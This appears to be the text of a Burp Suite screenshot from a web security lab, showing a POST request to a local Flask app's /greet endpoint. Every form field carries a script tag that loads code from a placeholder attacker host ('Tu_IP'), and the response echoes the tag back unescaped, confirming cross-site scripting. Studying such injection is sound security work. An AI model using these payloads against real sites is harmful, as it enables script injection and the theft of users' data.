 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /greet HTTP/1.1
2 Host: 192.168.10.130:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://192.168.10.130:5000
10 Connection: keep-alive
11 Referer: http://192.168.10.130:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=<script+src=http://Tu_IP/name></script>&birthday=<script+src=http://Tu_IP/birthday></script>&email=
<script+src=http://Tu_IP/email></script>&phone=<script+src=http://Tu_IP/phone></script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Fri, 20 Jun 2025 19:49:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Connection: close
7
8 Hello <script src=http://Tu_IP/name>
</script>
!